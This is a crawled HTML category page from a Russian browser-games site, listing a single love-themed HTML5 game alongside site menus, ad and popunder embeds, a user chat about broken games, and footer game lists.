

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://playes.ru/brodilki/lyubov/
body_size: 12683
content:
<!DOCTYPE html><html prefix="og:http://ogp.me/ns#" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251" /><title>Любовь играть онлайн бесплатно и без регистрации, скачать Любовь</title><meta name="description" content="Играйте без регистрации Любовь или в 50 000 других бесплатных игр на Playes.ru" /><meta name="keywords" content="онлайн игры, играть в онлайн игры, флеш игры, играть онлайн бесплатно, игры для детей, играть без регистрации, игры для мальчиков, игры для девочек, браузерные игры, скачать игры, флеш игры для взрослых" /><link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/online-games/css/style.css,/templates/online-games/css/engine.css,/templates/online-games/css/social.css,/templates/online-games/iChat/css/style.css&amp;7"><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel="search" type="application/opensearchdescription+xml" href="https://playes.ru/engine/opensearch.php" title="Игры онлайн бесплатно без регистрации - PlaYes.ru" /><link rel="alternate" type="application/rss+xml" title="" href="https://playes.ru/brodilki/lyubov/rss.xml" /><script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;14"></script><meta name="viewport" content="width=device-width, initial-scale=0.8, maximum-scale=1"> 
<script>var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script><script src="https://topawardpicks.life/js/popunder.js"></script></head><body><script type="text/javascript"><!--
var dle_root = '/';
var dle_admin = '';
var dle_login_hash = '';
var dle_group = 5;
var dle_skin = 'online-games';
var dle_wysiwyg = '0';
var quick_wysiwyg = '0';
var dle_act_lang = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short = 'Быстрое редактирование';
var menu_full = 'Полное редактирование';
var menu_profile = 'Просмотр профиля';
var menu_send = 'Отправить сообщение';
var menu_uedit = 'Админцентр';
var dle_info = 'Информация';
var dle_confirm = 'Подтверждение';
var dle_prompt = 'Ввод информации';
var dle_req_field = 'Заполните все необходимые поля';
var dle_del_agree = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint = 'Укажите текст Вашего обращения для администрации:';
var dle_big_text = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send = 'Отправить';
var dle_p_send_ok = 'Уведомление успешно отправлено';
var dle_save_ok = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news = 'Удалить статью';
var allow_dle_delete_news = false;
var dle_search_delay = false;
var dle_search_value = '';
$(function(){
FastSearch();
});
//--></script><div class="main_resize"> <header><div class="clouds_three"> <div class="s_line"><div class="svet"> <div class="clouds_two"> 
<div class="clouds_one"> <div class="all_width_block"><div class="header_right_menus"> <div class="menu_top_block"><nav> <!--noindex--><ul><li> <a rel="nofollow" href="http://playes.ru/">Главная</a></li><li><a rel="nofollow" href="http://playes.ru/ordergame/">Заказать игру</a></li><li><a rel="nofollow" href="http://playes.ru/index.php?do=feedback">Контакты</a></li> </ul><!--/noindex--></nav><div class="login_text">Авторизация</div><div class="clr"></div> </div> <div class="clr"></div> <!--noindex--><div class="rss_field"><script type="text/javascript" async src="/templates/online-games/share/share.js"></script><div class="rss_fiel">&nbsp;<span>&nbsp;Добавить страницу в –</span></div><div class="shareinit"></div></div><!--/noindex--> <div class="register_form_block"><!--noindex--><form method="post" onsubmit="javascript: showBusyLayer()"><input name="login_name" id="login_name" type="text" class="field" placeholder="Логин" onfocus="this.placeholder=''" onblur="this.placeholder='Логин'"><input name="login_password" type="password" class="field" placeholder="Пароль" onfocus="this.placeholder=''" onblur="this.placeholder='Пароль'"><input name="image" type="image" alt="" class="enter_button" onclick="submit();" /><input name="login" type="hidden" id="logbtn" onclick="submit();" value="submit" /><div class="clr"></div></form><label><a href="https://playes.ru/index.php?do=lostpassword" rel="nofollow" data-tooltip="Если вы забыли свой логин и пароль, то восстановите их." class="tooltips">Забыли пароль?</a></label><a href="/index.php?do=register" rel="nofollow" data-tooltip="Зарегистрируйтесь на сайте, это быстро и бесплатно, потребуется придумать логин, пароль и ввести ваш e-mail" class="regiser_button" >Регистрация на сайте</a><li class="lfield lfchek"><div class="sociallogin"><hr><span>Вход из соц. сетей -</span><a href="#" data-link="http://oauth.vk.com/authorize?client_id=4536986&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&scope=offline%2Cwall%2Cemail&state=24ced57307e1bbf303fbe4086c1be2b5&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Вконтакте" class="tooltips ajax"><img src="/templates/online-games/images/social/vkontakte.png" alt="" /></a><a href="#" data-link="http://www.odnoklassniki.ru/oauth/authorize?client_id=1100494592&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Одноклассниках" class="tooltips ajax"><img src="/templates/online-games/images/social/odnoklassniki.png" alt="" /></a><a href="#" data-link="https://connect.mail.ru/oauth/authorize?client_id=724434&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dmailru&state=24ced57307e1bbf303fbe4086c1be2b5&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Mail.ru" class="tooltips ajax"><img src="/templates/online-games/images/social/mailru.png" alt="" /></a><a href="#" data-link="https://oauth.yandex.ru/authorize?client_id=80cfa9c1507a4a35bf04eff37d01ab08&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&state=24ced57307e1bbf303fbe4086c1be2b5&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Yandex" class="tooltips ajax"><img src="/templates/online-games/images/social/yandex.png" alt="" /></a><a href="#" data-link="https://accounts.google.com/o/oauth2/auth?client_id=1041465290812-hkvl7890jqpmttj4avdvh1nj6npgjddm.apps.googleusercontent.com&redirect_uri=https%3A%2F%2Fplayes.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&state=24ced57307e1bbf303fbe4086c1be2b5&response_type=code" rel="nofollow" target="_blank" data-tooltip="Войдите на сайт используя ваш аккаунт в Google" class="tooltips ajax"><img src="/templates/online-games/images/social/google.png" alt="" /></a></div></li><!--/noindex--></div><div class="register_form_mini">На сайте - <a href="http://playes.ru/sitemap/"><b>7797</b>&nbsp;игр</a> </div> </div><div class="all_logo"><div class="logo_img"></div> <div class="logo"><a href="http://playes.ru/" title="онлайн игры"><img src="/templates/online-games/images/new/logo.png" alt="logo" width="407" height="74"></a></div> </div></div> 
</div> </div> 
 </div> 
</div> </div><div class="clr"></div> </header> <!-- End header --> <div class="center_lvl_main"> <div class="center_back"><div class="all_width_block mid"> <div class="left_side"><div class="left_block"><div class="r_r"><span></span><b>Меню</b></div><div class="check"></div><div class="check sekond"></div><nav><ul><li><a href="https://playes.ru/" title="Онлайн флеш игры">Главная сайта</a><br>На главную сайта</li></ul><ol><li>Онлайн игры:</li></ol><ul><li><a href="https://playes.ru/arcade/" title="Аркады онлайн">Аркады</a><br>Всего игр: 359 шт. </li><li><a href="https://playes.ru/azartnie/" title="Азартные игры онлайн">Азартные</a><br>Всего игр: 83 шт. </li><li><a href="https://playes.ru/brodilki/" title="Бродилки онлайн">Бродилки</a><br>Всего игр: 205 шт. </li><li><a href="https://playes.ru/gonki/" title="Гонки онлайн">Гонки</a><br>Всего игр: 21 шт. </li><li><a href="https://playes.ru/draki/" title="Драки онлайн">Драки</a><br>Всего игр: 21 шт. </li><li><a href="https://playes.ru/qest/" title="Квесты онлайн">Квесты</a><br>Всего игр: 27 шт. </li><li><a href="https://playes.ru/strategy/" title="Стратегии онлайн">Стратегии</a><br>Всего игр: 13 шт. </li><li><a href="https://playes.ru/sport/" title="Спортивные онлайн игры">Спортивные</a><br>Всего игр: 15 шт. </li><li><a href="https://playes.ru/action/" title="Стрелялки онлайн">Стрелялки</a><br>Всего игр: 60 шт. </li><li><a href="https://playes.ru/logic/" title="Логические игры онлайн">Логические</a><br>Всего игр: 26 шт. </li><li><a href="https://playes.ru/simulatori/" title="Симуляторы онлайн леталки">Леталки</a><br>Всего игр: 27 шт. </li><li><a href="https://playes.ru/rpg/" title="РПГ игры онлайн - ролевые игры">РПГ (Ролевые)</a><br>Всего игр: 2 шт. </li><li><a href="https://playes.ru/nastolnye-igry-onlayn/" title="Настольные игры онлайн">Настольные</a><br>Всего игр: 7 шт. </li><li><a href="https://playes.ru/igry-na-dvoih/" title="Игры на двоих">Игры на двоих</a><br>Всего игр: 0 шт. </li><li><a href="https://playes.ru/detskie/" title="Детские игры олайн">Детские игры</a><br>Всего игр: 355 шт. </li><li><a href="https://playes.ru/girl/" title="Игры для девочек онлайн">Игры для девочек</a><br>Всего игр: 88 шт. </li><li><a href="https://playes.ru/onlayn-igry-iz-multikov/" title="Онлайн игры из мультиков">Герои мультфильмов</a><br> Всего игр: 37 шт. </li><li><a href="https://playes.ru/sort-games/rus/" title="Игры на русском языке">На русском языке</a><br>Все игры на русском языке</li><li><a href="https://playes.ru/prazdnichnye-onlajjn-igry/" title="Праздничные онлайн игры">Праздничные</a><br>Всего игр: 0 шт. </li> <li><a href="https://playes.ru/html5_games/" title="HTML5 онлайн игры">HTML5 игры</a><br>Всего игр: 260 шт. </li></ul> <ol><li>3D игры:</li></ol><ul><li><a href="https://playes.ru/3d-igry-onlajjn/" title="3d игры онлайн">3d игры</a><br>Всего 3d игр: 70 шт. </li></ul><ol><li>Флеш развлечения:</li></ol><ul><li><a href="https://playes.ru/flash-mult/" title="Онлайн флеш мультфильмы">Флеш мультфильмы</a><br>Мультфильмов: 0 шт. </li></ul><ol><li>Ретро игры на 8 bit:</li></ol><ul><li><a href="https://playes.ru/dendi-igry-onlayn/" title="Денди игры онлайн">Денди игры</a><br>Денди игр: 938 шт. </li><li><a href="https://playes.ru/game-boy-color-onlayn/" title="Game Boy Color">Game Boy Color</a><br>Гейм Бой игр: 941 шт. </li><li><a href="https://playes.ru/sega-master-system-igry/" title="Sega master system игры онлайн">Сега МС игры</a><br>Sega MS игр: 263 шт. </li></ul><ol><li>Ретро игры на 16-32 bit:</li></ol><ul><li><a href="https://playes.ru/sega-igry-onlajjn/" title="Сега игры онлайн">Сега игры</a><br>Сега игр: 693 шт. </li><li><a href="https://playes.ru/super-nintendo-igry-onlajjn/" title="Супер Нинтендо игры онлайн">Супер Нинтендо игры</a><br>SNES игр: 1780 шт. </li><li><a href="https://playes.ru/game-boy-advance-games/" title="Game Boy Advance">Game Boy Advance</a><br>Гейм Бой игр: 1926 шт. </li></ul><ol><li>Ретро игры на DOS:</li></ol><ul><li><a href="https://playes.ru/dos-igry/" title="MS-DOS игры онлайн">DOS Игры</a><br>MS-DOS игр: 20 шт. </li></ul><ol><li>Информация:</li></ol><ul><li><a href="https://playes.ru/prohozhdenie-igr/" title="Видео прохождения для игр">Прохождения для игр</a><br>Всего прохождений: 9 шт. </li></ul></nav></div><div class="left_block"><div class="r_r"><span></span><b>Реклама</b></div><div class="check"></div><div class="check sekond"></div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- playes (левое меню) --><ins class="adsbygoogle"
 style="display:inline-block;width:160px;height:600px"
 data-ad-client="ca-pub-8807793439541123"
 data-ad-slot="5791276492"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});
</script><script async type='text/javascript' src='//s.luxupcdnc.com/t/common_402.js'></script><script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_207302']=__lxGc__['s']['_207302']||{'b':{}})['b']['_598525']={'i':__lxGc__.b++};
</script></div><div class="clr"></div> </div> <div class="center_side"> <div class="search_midl"> <form onsubmit="javascript: showBusyLayer()" method="post"> 
 <input type="hidden" name="do" value="search"> <input type="hidden" name="subaction" value="search"> <input name="story" id="story" type="text" class="inputstyle_01" placeholder="Искать игру..." onfocus="this.placeholder=''" onblur="this.placeholder='Искать игру'"> <input type="image" alt="Искать игру" src="/templates/online-games/images/new/search_go.png"> </form> </div><article><div class="center_block"><script src="/templates/online-games/js/jquery.bxslider.js"></script><link href="/templates/online-games/css/jquery.bxslider.css" rel="stylesheet" /><script>jQuery(document).ready(function($) {
$('.bxslider').bxSlider({
 pager: false,
 minSlides: 5,
 maxSlides: 5,
 slideWidth: 300,
 slideMargin: 1,
 displaySlideQty: 50,
 preloadImages: 'all',
 touchEnabled: false
});
$(function () {
 $('#button-more').click(function () {
 $('#genres li:hidden').slice(0, 15).show();
 if ($('#genres li').length == $('#genres li:visible').length) {
 $('#button-more ').hide();
 }
 });
});
});
</script><div class="tac"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- playes (меню) --><ins class="adsbygoogle"
 style="display:inline-block;width:728px;height:90px"
 data-ad-client="ca-pub-8807793439541123"
 data-ad-slot="8664017690"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});
</script><div id="content"></div><br><script async type='text/javascript' src='//s.luxupcdnb.com/t/common_401.js'></script><script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_207302']=__lxGc__['s']['_207302']||{'b':{}})['b']['_598525']={'i':__lxGc__.b++};
</script><br></div><div class="patht"><h1>Любовь</h1></div><div class="fl_r"><form name="news_set_sort" id="news_set_sort" method="post" action="" >Сортировать игры по:&nbsp;<img src="/templates/online-games/dleimages/desc.gif" alt="" /><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a> | <a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a> | <a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a> | <a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a> | <a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" /><input type="hidden" name="dledirection" id="dledirection" value="DESC" /><input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_cat" /><input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_cat" /><script type="text/javascript"><!-- begin
function dle_change_sort(sort, direction){
 var frm = document.getElementById('news_set_sort');
 frm.dlenewssortby.value=sort;
 frm.dledirection.value=direction;
 frm.submit();
 return false;
};
// end --></script></form></div><div id='dle-content'><div class="tleft"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/html5_games/286210-igra-legkost-lyubvi.html" title="Игра Легкость любви">Игра Легкость любви</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div --><div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/html5_games/286210-igra-legkost-lyubvi.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_67_87_sharing_image.png" alt="Игра Легкость любви"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 9255.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div></div><div class="clr"></div><div class="smessagef"><div> 
Любовь
</div><div id="scrollLinks" ><div class="tri"></div></div></div> <div class="clr"></div></div></article><div class="too_top"><img src="/templates/online-games/images/new/to_top.png" alt="img" width="36" height="36"></div></div><div class="right_side" class="notranslate"><aside><div class="right_block"><div class="check2"></div><div class="check2 sekond"></div><div class="r_r r_s"><span></span><b>Топ 10</b></div><div class="tac"><b>Топ игроки:</b></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_17672.png" alt="Онлайн игрок angry-uno" class="timg" /></div><ul><li><strong>angry-uno</strong><br>Уровень: <b>9</b> lvl<br>С нами: <b>3577</b> дн.<br>Наград: <b>1</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/templates/online-games/images/noavatar.png" alt="Онлайн игрок KastieL810" class="timg" /></div><ul><li><strong>KastieL810</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>36</b> дн.<br>Наград: нет</li></ul></div><div class="topuser"><div class="fl"><img src="/templates/online-games/images/noavatar.png" alt="Онлайн игрок TonyMontana" class="timg" /></div><ul><li><strong>TonyMontana</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>872</b> дн.<br>Наград: нет</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_12873.jpg" alt="Онлайн игрок Vasilina" class="timg" /></div><ul><li><strong>Vasilina</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>4416</b> дн.<br>Наград: нет</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_22995.jpg" alt="Онлайн игрок TopMan" class="timg" /></div><ul><li><strong>TopMan</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>1000</b> дн.<br>Наград: нет</li></ul></div><div class="clr"></div><div class="tac"><b>Топ комментаторы:</b></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_3840.jpeg" alt="Онлайн игрок djen" class="timg" /></div><ul><li><strong>djen</strong><br>С нами: <b>5096</b> дн.<br>Комментариев: <b>253</b><br>Наград: <b>3</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_17672.png" alt="Онлайн игрок angry-uno" class="timg" /></div><ul><li><strong>angry-uno</strong><br>С нами: <b>3577</b> дн.<br>Комментариев: <b>22</b><br>Наград: <b>1</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_22995.jpg" alt="Онлайн игрок TopMan" class="timg" /></div><ul><li><strong>TopMan</strong><br>С нами: <b>1000</b> дн.<br>Комментариев: <b>4</b><br>Наград: <b>0</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/templates/online-games/images/noavatar.png" alt="Онлайн игрок straj666" class="timg" /></div><ul><li><strong>straj666</strong><br>С нами: <b>2343</b> дн.<br>Комментариев: <b>2</b><br>Наград: <b>0</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_20293.jpg" alt="Онлайн игрок Евгений Чувилёв" class="timg" /></div><ul><li><strong>Евгений Чувилёв</strong><br>С нами: <b>3132</b> дн.<br>Комментариев: <b>1</b><br>Наград: <b>0</b> шт.</li></ul></div></div><div class="right_block"><script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script><!-- VK Widget --><div id="vk_groups"></div><script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "180", height: "400", color1: 'FFFFFF', color2: 'A0CFFF', color3: 'BCE1F8'}, 112822613);
</script></div><div class="right_block"><div class="check2"></div><div class="check2 sekond"></div><div class="r_s r_r"><span></span><b>Чат</b></div><script type="text/javascript"><!--
var iChat_cfg = ["400", "180"];
var iChat_lang = ["Редактирование сообщения", "Введите новый текст сообщения", "iChat error", "Введите текст сообщения.", "Вы ввели слишком длинный комментарий.", "Принимаю", "Сохранить настройки", "Очистить БД", "Проверить обновления"];
function reFreshiChat()
{
iChatRefresh('site');
return false;
};
setInterval(reFreshiChat , iChat_cfg[1]*1000);
//--></script><form method="post" name="iChat_form" id="iChat_form" class="iChat" action="/"><div id="iChat-style" style="width:100%;height:430px; overflow:auto;"><div id="iChat-messages"><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_17672.png" width="32" height="32" alt="angry-uno" title="angry-uno"/></div><div class="info"><b><span style="color:#308c00">angry-uno</span></b><br /><div class="te">14:39:48</div></div><hr /><div class="text">golden axe 3 требует flashp layer исправьте пожалуйста</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="Saladin_Viliki" title="Saladin_Viliki"/></div><div class="info"><b><span style="color:#308c00">Saladin_Viliki</span></b><br /><div class="te">7 мая 2025</div></div><hr /><div class="text">На этом сайте нельзя скачивать игры?</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_23068.png" width="32" height="32" alt="Letovpower" title="Letovpower"/></div><div class="info"><b><span style="color:#308c00">Letovpower</span></b><br /><div class="te">12 октября 2024</div></div><hr /><div class="text">:mm1:</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_23068.png" width="32" height="32" alt="Letovpower" title="Letovpower"/></div><div class="info"><b><span style="color:#308c00">Letovpower</span></b><br /><div class="te">6 октября 2024</div></div><hr /><div class="text">здраствуйте</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">4 октября 2024</div></div><hr /><div class="text">:mm1: :mm1:</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">4 октября 2024</div></div><hr /><div class="text">Сия Сайт сдревле почил в небытье, елико жельно...</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">7 августа 2024</div></div><hr /><div class="text">Сайт уже давно неактивен...</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_17672.png" width="32" height="32" alt="angry-uno" title="angry-uno"/></div><div class="info"><b><span style="color:#308c00">angry-uno</span></b><br /><div class="te">6 августа 2023</div></div><hr /><div class="text">игра earthworm jim не пашет</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_23017.png" width="32" height="32" alt="MarioGames2" title="MarioGames2"/></div><div class="info"><b><span style="color:#308c00">MarioGames2</span></b><br /><div class="te">6 июля 2023</div></div><hr /><div class="text"><b>Ваше имя</b>,<br />нигде</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_17672.png" width="32" height="32" alt="angry-uno" title="angry-uno"/></div><div class="info"><b><span style="color:#308c00">angry-uno</span></b><br /><div class="te">20 июля 2022</div></div><hr /><div class="text">Добрый день. игра черный плащ не работает</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="s2shardok" title="s2shardok"/></div><div class="info"><b><span style="color:#308c00">s2shardok</span></b><br /><div class="te">7 июля 2022</div></div><hr /><div class="text">Хай всем, а как переназначить клавиши управления?</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">22 мая 2022</div></div><hr /><div class="text">Здравствуйте!</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="Daria89" title="Daria89"/></div><div class="info"><b><span style="color:#308c00">Daria89</span></b><br /><div class="te">6 апреля 2022</div></div><hr /><div class="text">как сохраняться?</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="puly" title="puly"/></div><div class="info"><b><span style="color:#308c00">puly</span></b><br /><div class="te">20 марта 2022</div></div><hr /><div class="text">Помогите !! Сохраняюсь в игре .Потом захожу все сохранения исчезают(</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="Djonreebok" title="Djonreebok"/></div><div class="info"><b><span style="color:#308c00">Djonreebok</span></b><br /><div class="te">3 февраля 2022</div></div><hr /><div class="text">Как скачать игру ?</div><p></p></div></div></div><br /><div class="quote">Для общения в чате нужна <a href="/index.php?do=register" class="standard" title="Регистрация на сайт онлайн игр">регистрация</a> на сайте.<div class="clr"></div></div></form><div class="clr"></div></div> <div class="oshibka"><b>Нашли ошибку?</b><br>Выделите текст или слова с ошибкой и нажмите Ctrl+Enter</div> 
</aside> </div></div><div class="clr"></div> 
</div> </div> <!-- End center_lvl_main --> <div class="clr"></div> <footer> 
<div class="all_width_block footer"> <div class="footer_block_bg first"><div class="btitle">Новые онлайн игры</div><ul> 
 <li><a href="http://playes.ru/onlayn-igry-iz-multikov/supergeroi/307591-igra-ugaday-supergeroya-po-pikselyam.html" title="Играть онлайн - Игра Угадай супергероя по пикселям">Игра Угадай супергероя по пикселям</a></li><li><a href="http://playes.ru/detskie/klikery/307584-igra-my-stanovimsya-tem-k-chemu-prikovan-nash-vzor.html" title="Играть онлайн - Игра Мы становимся тем, к чему прикован на ...">Игра Мы становимся тем, к чему прикован на ...</a></li><li><a href="http://playes.ru/azartnie/na-lovkost/307583-igra-monstry-sladkoezhki.html" title="Играть онлайн - Игра Монстры-сладкоежки">Игра Монстры-сладкоежки</a></li><li><a href="http://playes.ru/azartnie/na-lovkost/307582-igra-povorachivaem-cveta.html" title="Играть онлайн - Игра Поворачиваем цвета">Игра Поворачиваем цвета</a></li><li><a href="http://playes.ru/detskie/kazual-nye-igry/307580-igra-brosok-granaty.html" title="Играть онлайн - Игра Бросок гранаты">Игра Бросок гранаты</a></li><li><a href="http://playes.ru/brodilki/begalki/307579-igra-dni-zombi-3d.html" title="Играть онлайн - Игра Дни зомби 3D">Игра Дни зомби 3D</a></li><li><a href="http://playes.ru/action/strelyalki/307578-igra-snayper-ideal-nyy-ubiyca.html" title="Играть онлайн - Игра Снайпер. Идеальный убийца">Игра Снайпер. Идеальный убийца</a></li><li><a href="http://playes.ru/sport/sportivnye-igry/307574-igra-vyshibala-retro.html" title="Играть онлайн - Игра Вышибала ретро">Игра Вышибала ретро</a></li></ul> </div> <div class="footer_block_bg"><div class="btitle">Популярные игры месяца</div><ul> 
</ul> </div> <!--noindex--><div class="footer_block_bg"><div class="btitle">Самые комментируемые игры</div><ul> <li><a rel="nofollow" href="https://playes.ru/game-boy-advance-games/52684-pokemon-fire-red-version.html" title="Играть онлайн - Pokemon – Fire Red Version">Pokemon – Fire Red Version</a> (120)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24121-sonic-the-hedgehog-3-ezhik-sonik-3.html" title="Играть онлайн - Sonic The Hedgehog 3 / Соник 3">Sonic The Hedgehog 3 / Соник 3</a> (108)</li><li><a rel="nofollow" href="https://playes.ru/dendi-igry-onlayn/brodilki-na-dendi-onlajjn/20903-super-mario-bros-super-mario.html" title="Играть онлайн - Super Mario Bros / Супер Марио">Super Mario Bros / Супер Марио</a> (106)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24613-sonic-the-hedgehog.html" title="Играть онлайн - Sonic The Hedgehog / Ежик Соник">Sonic The Hedgehog / Ежик Соник</a> (98)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/draki-na-sege-onlajjn/24297-ultimate-mortal-kombat-3-poslednjaja-smertelnaja.html" title="Играть онлайн - Mortal Kombat 3: Ultimate / Смертельная Битва 3 - Ультиматум">Mortal Kombat 3: Ultimate / Смертельна ...</a> (94)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24544-lion-king-the.html" title="Играть онлайн - Lion King / Король Лев">Lion King / Король Лев</a> (93)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24614-sonic-the-hedgehog-2.html" title="Играть онлайн - Sonic The Hedgehog 2 / Ежик Соник 2">Sonic The Hedgehog 2 / Ежик Соник 2</a> (74)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24611-sonic-and-knuckles.html" title="Играть онлайн - Sonic and Knuckles / Соник и Наклз">Sonic and Knuckles / Соник и Наклз</a> (64)</li></ul> </div> <div class="footer_block_bg last"><div class="btitle">Последние комментарии</div> <ul><script type="text/javascript" src="/templates/online-games/js/hint/show.js"></script><div class="copy" id="Comments"><li><span onmouseover="balloon.showTooltip(event,'load:Comments_07b266548025070c5693f3741a6ca371')"><a href="/dendi-igry-onlayn/brodilki-na-dendi-onlajjn/page,1,2,20932-igra-dendi-begun-lode-runner.html#comment" class="lastcomm">Lode Runner / Бегун</a><span id="Comments_07b266548025070c5693f3741a6ca371" style="display:none"><!--dle_image_begin:https://okgamer.ru/templates/games-online/dleimages/marker.png|left|Marker--><img 